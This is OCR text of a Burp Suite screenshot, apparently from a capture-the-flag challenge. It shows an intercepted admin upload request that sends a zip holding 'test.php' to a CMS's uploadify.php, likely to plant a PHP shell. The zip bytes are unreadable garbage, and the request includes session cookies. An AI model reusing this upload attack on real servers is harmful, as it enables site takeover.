 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://f9e7baff7d753f0a8ef149d064351639.xnuca.cn:80 [221.204.14.156]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /admin/include/uploadify.php?type=skin&wate=undefined&module=undefined&lang=cn HTTP/1.1
Host: f9e7baff7d753f0a8ef149d064351639.xnuca.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://f9e7baff7d753f0a8ef149d064351639.xnuca.cn/admin/system/database/recovery.php?anyid=13&lang=cn&cs=2
Content-Length: 390
Content-Type: multipart/form-data; boundary=---------------------------203492837925295
Cookie: __utma=253676224.369842814.1503732279.1503732279.1503732279.1; __utmc=253676224;
__utmz=253676224.1503732279.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
met_auth=8bc7gvNHLwO6Zq1tWiDrsUJ5z%2BIgFPk6w777jfcx%2BlHWLZbbUO33tDWQU5zoBY%2BSJZ7rxdCgOqEUAoOJNmFPY1J9LA;
met_key=zLCUCv7; langset=cn; upgraderemind=1
Connection: keep-alive
-----------------------------203492837925295
Content-Disposition: form-data; name="Filedata"; filename="test.zip"
Content-Type: application/octet-stream
PK□□□□□□□□□□K,;[□ □□□□□□□□□□□test.php□/□(PH-K□P□□□□□□□,.□S□□□□□PK□□□□□□□□□□□□K,;[□ □□□□□□□□□$□□□□□□□ □□□□□□□test.php
□ □□□□□□□□□D□7W□□□□/□□□□□□/□□□□□PK□□□□□□□□□□Z□□□F□□□□□
-----------------------------203492837925295--
? < + > Type a search term 0 matches